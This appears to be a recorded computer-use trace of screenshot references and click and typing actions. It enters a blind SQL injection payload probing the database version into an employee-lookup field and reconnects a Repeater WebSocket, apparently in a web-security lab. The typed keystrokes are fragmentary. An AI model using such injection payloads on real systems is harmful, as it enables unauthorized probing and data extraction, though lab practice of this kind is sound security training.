
left_click(139, 82)

mouse_move(173, 244)

left_click(71, 80)

Enter the blind payload 12 or substring(version(),1,1)=8 in the Check Employee by ID field
type("'")

mouse_move(326, 354)

type("or subst")

type("riong()")

type("0")

type("substring()")

type("version()")

type(",1,1")

type("=6")

mouse_move(297, 288)

key("BackSpace")

type("8")

double_click(117, 288)
type("2")

mouse_move(122, 253)

Reconnect the Repeater's disconnected WebSocket so the lookup runs on connection 2
left_click(173, 63)
